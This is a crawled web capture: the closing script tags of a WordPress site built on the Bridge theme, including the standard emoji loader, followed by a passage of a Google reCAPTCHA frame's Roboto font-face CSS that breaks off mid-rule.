<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=4b2af5" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=4b2af5" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=4b2af5" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=4b2af5" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=4b2af5" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/typed.js?ver=4b2af5" id="typed-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=4b2af5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=4b2af5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=4b2af5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=4b2af5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=4b2af5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=4b2af5" id="packery-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=4b2af5" id="stretch-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=4b2af5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=4b2af5" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=4b2af5" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=4b2af5" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1699353404" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/default.min.js?ver=4b2af5" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/comment-reply.min.js?ver=4b2af5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.mornar.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=4b2af5" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mornar.com/wp-includes/js/wp-emoji-release.min.js?ver=4b2af5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mornar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9NcoUAAAAAIpBys9HmUfGw8ufVrAC1-Dg_E-I&co=aHR0cHM6Ly93d3cubW9ybmFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9f13auebki7z
body_size: 49349
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
